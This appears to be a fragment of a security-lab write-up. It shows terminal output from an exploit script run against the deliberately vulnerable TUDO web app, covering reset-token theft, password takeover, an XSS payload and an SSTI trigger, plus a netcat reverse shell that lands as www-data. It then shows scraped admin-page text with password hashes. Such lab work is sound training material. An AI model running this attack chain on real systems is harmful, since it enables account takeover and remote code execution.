 x2nac0nda@x2nac0nda-virtual-machine:~/OSWE-Labs/Todo/Script$ sudo python3 full-exploit-with-ssti.py 172.17.0.2 172.17.0.1 1337
TUDO
@0x2nac0nda
[+] Extract Username
user2
[+] Reset token for user2
yyPkUxMJUsP6Gcr_7vB396Re_l4bL6fZ
[+] Password changed to etcRPeYL
[+] Login Success
[+] Login Success :)
[+] XSS payload send ..
[*] Server Running...
[+] Send SSTI payload
[+] Trigger SSTI Check your listener :)
x2nac0nda@x2nac0nda-virtual-machine:~/OSWE-Labs/Todo/Script$ sudo nc -nlvp 1337
Listening on 0.0.0.0 1337
Connection received on 172.17.0.2 55266
bash: cannot set terminal process group (130): Inappropriate ioctl for device
bash: no job control in this shell
www-data@db246f58387e:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@db246f58387e:/var/www/html$
TUDO/Home
172.17.0.2/index.php
In the admin section,
reload the page to
trigger RCE via SSTI.
- An anonymous forum for discussing classes at the Technical University of Vienna © Logged in as: admin, Log ou
oody, 2021
[Admin Section]
Uid Username Password (SHA256)
1 admin 8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a
2 user1 0a041b9462caa4a31bac3567e0b6e6fd9100787db2ab433d96f6d178cabfc
3 user2 b771c0aebd73d21cb08ea016aa9fb569a6cd4479f5a569dc464818f576db5
Import user:
User Object Import User
[MoTD]
TU Freihaus TU Hauptgebaude TU Library